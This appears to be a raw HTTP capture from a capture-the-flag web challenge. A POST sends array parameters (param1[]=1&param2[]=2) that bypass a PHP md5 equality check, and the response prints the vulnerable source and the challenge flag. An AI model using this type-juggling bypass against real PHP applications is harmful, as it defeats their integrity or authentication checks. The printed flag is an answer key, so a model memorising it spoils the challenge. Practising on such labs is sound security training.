 Raw Params Headers Hex
POST /levell14.php HTTP/1.1
Host: 767ec85c-2028-4fca-bf17-608ebce0fca6.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=430925763
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
param1[]=1&param2[]=2
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 02 Feb 2021 12:02:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.13
Content-Length: 1507
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />error_reporting</span><span style="color:
#007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br
/>include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color:
#007700">;<br /><br /></span><span style="color: #0000BB">highlight_file</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /><br />if(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'param1'</span><span style="color: #007700">]!==</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'param2'</span><span style="color: #007700">]&amp;&amp;</span><span
style="color: #0000BB">md5</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'param1'</span><span style="color: #007700">])===</span><span style="color:
#0000BB">md5</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'param2'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br />}</span>
</span>
</code>flag{8a70416f-bba6-43f7-887d-9605445a8b2b}